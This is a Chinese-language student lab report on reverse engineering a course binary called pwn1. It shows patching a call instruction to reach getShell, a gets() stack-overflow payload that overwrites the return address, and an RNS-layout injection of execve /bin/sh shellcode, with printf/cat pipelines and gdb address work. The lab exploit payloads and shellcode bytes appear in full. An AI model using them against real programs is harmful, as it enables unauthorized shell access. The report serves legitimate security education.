
PC平台逆向破解实验报告
PC平台逆向破解实验报告
实践目标
本次实践的对象是一个名为pwn1的linux可执行文件。
该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串。
该程序同时包含另一个代码片段,getShell,会返回一个可用Shell。正常情况下这个代码是不会被运行的。我们实践的目标就是想办法运行这个代码片段。我们将学习两种方法运行这个代码片段,然后学习如何注入运行任何Shellcode。
实践内容
- 手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数。
- 利用foo函数的Bof漏洞,构造一个攻击输入字符串,覆盖返回地址,触发getShell函数。
- 注入一个自己制作的shellcode并运行这段shellcode。
什么是漏洞?漏洞有什么危害?
我觉得漏洞就是可以被利用的各种缺陷,或者说是可以被利用的(广义上的)bug。
我认为计算机世界就是一系列人造规则构成的“世界”,黑客就是精通规则,并且利用规则来破坏“规则”的计算机专家。
漏洞可能造成的危害事实上已经超过了计算机技术本身的范畴,随着互联网的普及,一个高危漏洞可能会影响个人或企业的财产,隐私,甚至是国家的机密,基础设施的安全可靠。
总之,计算机安全技术本身只是一门技术,但是它造成的影响会超过人们的想象。
1 预备知识
linux下的破解自然需要熟悉linux的命令与操作,这里给出一些linux下有关二进制的一些知识。
1.1 汇编语言基础
一些同学已经汇编语言程序设计课程学习过汇编语言了,我们使用的语法是Intel的。而在linux下用gdb和objdump得到的汇编代码的语法是AT&T的(严格来说有些区别),这两者之间存在一些区别。
我们学的还是8086的实模式下的16位汇编语言,还需要了解32位寄存器。这个转换还是比较容易的。
1.1.1 Intel语法与AT&T语法的区别
| 区别 | Intel语法 | AT&T语法 | 备注 |
|---|---|---|---|
| 源操作数和目的操作数的位置 | MOV EAC, ECX | movl %ecx, %eax | 将ECX的值存入EAX |
| 常量和寄存器的表示 | MOV EAX, 12h | movl $0x12, %eax | 将0x12存入EAX |
| 寻址方式的表示 | MOV EAX, [EBX+20h] | movl 0x20(%ebx), %eax | Intel语法中[base+index * scale+disp]相当于AT&T中的disp(base, index, scale) |
| MOV EAX, [EBX+ECX * 4h -20h] | movl -0x20h(%ebx, %ecx, 0x04),%eax | ||
| 指令后缀 | MOV EAX, dword ptr [EBX] | movl (%ebx), %eax |
AT&T语法中,指令后缀l, w, b分别对应long, word, byte, 在Intel语法里就是dword ptr, word ptr, byte ptr。
1.1.2 x86寄存器与常用指令
x86处理器有一下的一些通用寄存器:
- %eax (许多函数的返回值默认存在这个寄存器里)
- %ebx
- %ecx
- %edx
- %esi
- %edi
还有几个专用寄存器:
- %ebp
- %esp (指向栈顶)
- %eip (保存下一条指令的地址)
- %eflag (各种标志位都在这里)
常用汇编指令
| 指令 | 机器码 | 说明 | 示例 |
|---|---|---|---|
| NOP | 0x90 | 空指令,啥也不做 | |
| JNE | 0x75 | 条件转移指令,标志位ZF==0 则跳转 | |
| JE | 0x74 | 条件转移指令,标志位ZF==1 则跳转 | |
| JMP | 0xe9 后面是四个字节的偏移量 | 无条件转移指令 | |
| 0xeb 后面是两个字节的偏移量 | |||
| 0xff25 后面是四个字节的地址 | |||
| CMP | 比较指令,相当于减法,可以改变标志位 | ||
| call | 0xe8 后面是四个字节的偏移量 | 函数调用,可以认为是先push下一条指令的地址,再jmp到对应的地址 |
1.1.3 其他内容
一般来说,我们看到的汇编语言函数的结构是这个样子的:
<function_name>:
pushl %ebp
movl %esp, %ebp
subl 4*N, %esp # N为局部变量个数
# 函数主体
leave
ret
leave指令相当于
movl %ebp, %esp
popl %ebp
于是调用函数的时候,看到的汇编语言指令可能是这个样子的
# 函数: <function_name>
# 函数参数: <p1> <p2> <p3>...<pn>
pushl <pn>
...
...
pushl <p2>
pushl <p1>
call <function_name> # 执行call命令时,会将<next_code>的地址压栈
<next_code>:
此时,栈看起来就是这个样子的:
低地址
+--------------+
| 局部变量2 <--- -8(%ebp)
+--------------+
| 局部变量1 <--- -4(%ebp)
+--------------+
| 旧%ebp <--- (%ebp)
+--------------+
| RET地址 <--- 4(%ebp)
+--------------+
| 参数1 <--- 8(%ebp)
+--------------+
| 参数2 <--- 12(%ebp)
+--------------+
| ... ...
+--------------+
| 参数N <--- N*4+4(%ebp)
+--------------+
高地址
1.2 gdb的常用命令
下面给出常用的几个gdb命令,并不全面。在以后的实验中慢慢学习gdb就可以了,不用强求。
| gdb命令 | 参数 | 含义 | 示例 |
|---|---|---|---|
| break | 地址 | 设置断点,简写为b,地址类型包括:函数名,行号,*内存地址 | break main; break 12; break *0x08048373 |
| run | 命令行参数 | 运行程序,可简写为r | |
| clear | 地址 | 清除断点,与break相反 | |
| info | break | 显示断点信息 | |
| continue | 继续执行程序 | ||
| attach | 进程号 | 调试已经运行的程序 | |
| quit | 退出 |
1.3 objdump的常见用法
objdump可以快速方便地反编译简单的、未被篡改的二进制文件,它可以读取所有常用的ELF类型的文件。下面给出objdump常见的用法。
-
查看ELF文件中所有节的数据或代码
objdump -D <elf_object> -
只查看ELF文件中的程序代码
objdump -d <elf_object> -
查看所有符号
objdump -tT <elf_object>
2 实验过程
2.1 直接修改程序机器指令,改变程序执行流程
2.1.1 思路
第一个实验的思路非常简单,原本的getShell函数是程序中的“死代码”,正常情况下永远也不会执行。
我们通过修改main函数中的call指令,使得原本执行foo函数的程序转而去执行getShell函数。总结下来就是下面两步:
- 找到getShell函数的位置
- 修改main函数中,call指令的参数,使得程序调用getShell函数
2.1.2 过程
先用objdump反汇编目标程序,输入指令objdump -d 20155110pwn1 | less

用less分页显示比more更方便,可以像使用vim那样用“/”查找字符串。
然后再看看main函数

我们发现,在main函数中,按照正常流程,call指令会调用foo函数,e8是call指令的机器码,后面跟着四字节的偏移量ff ff ff d7(小端序,补码)。这里的偏移量是怎么求的呢?
call指令在执行时,会EIP当前的值,也就是下一条指令的地址——0x080484ba压栈,然后修改寄存器EIP,EIP+偏移量= 0x080484b + 0xffffffd7 = 0x08048491(32位的有符号数运算),将EIP指向foo函数的起始地址。
我们需要修改call指令的偏移量,根据“目的地址=EIP(call的下一条指令的地址)+偏移量”,新的偏移量 = 0x0804847d(getShell函数的起始地址) - 0x080484ba = 0xffffffc3(补码运算)
接着用十六进制编辑器,或者vim来修改目标程序即可。这里使用vim,输入:%!xxd进入十六进制模式,修改偏移量。

修改后,得到

运行修改后的程序,得到shell
2.2 通过构造输入参数,造成BOF攻击,改变程序执行流
2.2.1 缓冲区在哪?
通过反汇编,观察目标程序20155110pwn1执行流,我们可以看到foo函数中使用了“臭名昭著”的gets函数,由于该函数不会检查用户输入的长度,通过“栈溢出”覆盖栈中保存的RET地址,可以改变程序的执行流。

因此,通过特定的输入构成“栈溢出”,改写栈上的RET地址,是我们的最终目的。
2.2.2 思路与分析
为了确保程序跳转到我们想要执行的getShell代码,我们需要确定下面几件事情:
- 字符串的长度以及新地址在字符串中的位置
- 用来覆盖旧地址的新地址的值
- 字节序
我们先反编译看一下,确定输入字符串缓冲区的大小

从图片中红笔圈起来的部分我们可以看到,foo函数的栈的情况应该是这个样子的:
低地址
+----------------
|-1c(%ebp)的值 <-- (%esp) = -0x38(%ebp)
+----------------
|
|
|
+----------------<-- -0x1c(%ebp) = (%eax)
|
| 0x1c字节(28字节)
| 字符串缓冲区
|
|
+----------------
| 旧%ebp(4字节) <-- (%ebp)
+----------------
| RET_ARRR(4字节) <-- 0x4(%ebp)
+----------------
高地址
也就是说,字符串的缓冲区长度为28字节,算上栈里面的EBP和RET_ADDR,至少需要36字节长度的字符串(实验指导中是37字节长,因为最后一个字节是回车),我们要覆盖的地址从字符串的第33个字节开始,到第36个字节结束。前32个字节随意填充即可。
我们用gdb来验证一下,构造字符串11111111222222223333333344444444ABCD前32字节是数字,后面4字节准备用来覆盖返回地址,我们看一下是不是符合预期。

然后运行程序,出现“段错误”,再看一下此时EIP的内容。

EIP的值是“DCBA”的ASCII码,说明我们构造的字符串的结构是正确的!
这里的字节序是小端序,getShell的地址是0x0804847d,放置在字符串中,就是\x7d\x84\x04\x08。
最后我们可以确定构造的字符串为11111111222222223333333344444444\x7d\x84\x04\x08(也可以在最后加一个回车,就是11111111222222223333333344444444\x7d\x84\x04\x08\x0a)
然后我们就要想办法把这个字符串输入到目标程序20155110pwn1中去。
2.2.3 攻击过程
这里最重要的问题就是:如何将含有十六进制地址的字符串输入目标程序,我们显然无法从键盘输入。
答案是:结合Shell内建的printf函数和管道(实验指导的做法和我的不同,但是目的是一样的)
我们看一下第一次尝试的效果,输入printf "11111111222222223333333344444444\x7d\x84\x04\x08" | ./20155110pwn1:

得到了一个“段错误”,居然失败了!
然后就是这次实验我始终不明白的地方,为什么通过子shell的组合命令就能成功呢?
输入(printf "11111111222222223333333344444444\x7d\x84\x04\x08; cat)" | ./20155110pwn1,再手动按下回车键:

就好像中了魔法一样,这次居然成功了!字符串的构造应该没有问题,为什么后者可以成功,前者无法成功呢?我至今没有搞明白。
当然,将字符串送入目标程序的方法不只一个,最近正好在学习shell,顺便秀一下操作。
把11111111222222223333333344444444\x7d\x84\x04\x08\x0a放到一个文本文件text当中:

然后用命令替换结合管道将字符串送入目标程序20155110pwn1,输入(printf $(cat text); cat) | 20155110pwn1:

注:不用perl也达到相同的效果:
# printf "11111111222222223333333344444444\x7d\x84\x04\x08\x0a" > input
# (cat input; cat) | 20155110pwn1

应对验收的时候,我们可以输入
# (printf "%032x" 0; printf "\x7d\x84\x04\x08\x0a"; cat) | ./pwn1
轻松获得本地shell。
这个实验本身也没难度,写了这么多,只是为了熟悉一下shell的用法,IO重定向,管道而已。
2.3 注入shellcode并执行
根据诸葛建伟老师的说法,精心构造的缓冲区溢出攻击,需要解决三个问题:
- 如何找出要覆盖和修改的敏感位置?
- 将敏感位置的值修改成什么?如何完成程序控制权的移交是渗透攻击中最重要的挑战。
- 执行什么指令来达到攻击的目的?这段攻击代码被称为攻击的payload,这里是一个Shellcode。
第一个问题已经解决了——我们已经在之前的实验中知道了foo函数RET在栈中的位置。
第三个问题我们暂时不必操心,那现成的shellcode过来用就可以了(自己编写shellcode又可以写一篇报告了)
我们需要解决第二个问题。
2.3.1 思路
Linux攻击平台的栈溢出的常见攻击模式有三种:NSR, RNS和RS。
NSR模式
NSR模式主要适用于缓冲区比较大的情况,攻击数据从低到高依次是NOP垫,shellcode填充,覆盖RET返回地址
低地址
+-------------
| NOP
+-------------
| NOP
+-------------
| ...
+-------------
| NOP
+-------------
|
| shellcode
|
+-------------
| RET
+-------------
| ...
+-------------
高地址
RNS模式
RNS模式一般用于被溢出的变量比较小,不足以容纳shellcode的情况。攻击数据从低到高依次是一些RET期望值,NOP着陆区,最后才是shellcode
低地址
+-------------
| RET
+-------------
| ...
+-------------
| RET
+-------------
| NOP
+-------------
| NOP
+-------------
| ...
+-------------
| NOP
+-------------
|
| shellcode
|
+-------------
高地址
这次实验的攻击模式就是RNS模式。
RS模式
这种模式下能精确定位shellcode在目标漏洞程序中的起始地址,它需要将shellcode放在目标漏洞程序执行时的环境变量中,无须引入NOP着陆区,这里就不再赘述。
2.3.2 预备工作
我们选择使用RNS攻击模式,根据实验二得到的堆栈情况——28字节的字符串缓冲区、4字节的旧EBP,要构造的攻击数据应该是这个结构:
<32字节任意数据> + <4字节 RET覆盖地址> + <NOP垫> + <shellcode>

先把RNS模式做好\x4\x3\x2\x1\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00
前面的32字节数据全部用0填充就可以了,\x4\x3\x2\x1是存放覆盖RET地址的位置。
输入命令(printf "%032x"; printf "\x4\x3\x2\x1\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00") > RNS,把这段字符串先存到文本文件RNS中。

然后用gdb调试目标程序,确定覆盖RET地址的值。

在foo函数的RET位置设置断点。

然后运行程序,在断点处暂停后,查看栈的情况。

NOP垫的开始地址是0xffffd3c0,修改\x4\x3\x2\x1为\xc0\xd3\xff\xff
2.3.3 攻击过程
接下来就是激动人心的时刻,输入(cat RNS; cat) | ./20155110pwn1,在按下回车键:

成功得到本地shell。
2.3.3 疑问
同时开启两个终端,输入同样的命令,所得到的结果居然不一样!!

左边可以成功得到本地shell,而右边却得到了一个“段错误”。
我觉得是栈发生了变化,cp RNS RNS.new,然后通过gdb调试右边终端的目标程序20155110pwn1。

然后我们发现地址真的发生了变化!!

修改RNS.new的覆盖地址,改成0xffffd3d0

这样右边的终端才能成功获得shell。
实验感想与收获
在做这次实验之前,我参考了《黑客攻防技术宝典 系统实战篇》的第2章的“栈溢出”内容,原理虽然已经比较清楚了,但这边书的具体操作和老师给出的实验指导有一些区别,比如
这次实验的(cat input; cat) | ./pwn1可以成功获得本地shell。理论上说,用cat input | ./pwn1就可以修改EIP达到目的(书里的做法也没有用到(cmd1; cmd2;...)这种子shell作为pwn1的输入),但是用于这次实验却只能得到一个“段错误”,。
我到现在为止都不知道为啥会这样。
尽管是简单的实验,但还是有一些遗憾,比如NOP着陆区没有被充分利用,导致开启第二个终端后,输入同样的字符串只得到了“段错误”,还得重新计算地址,NOP垫的作用完全没有发挥。
总而言之,这次实验的性质只是过家家,但我已经很满足了。

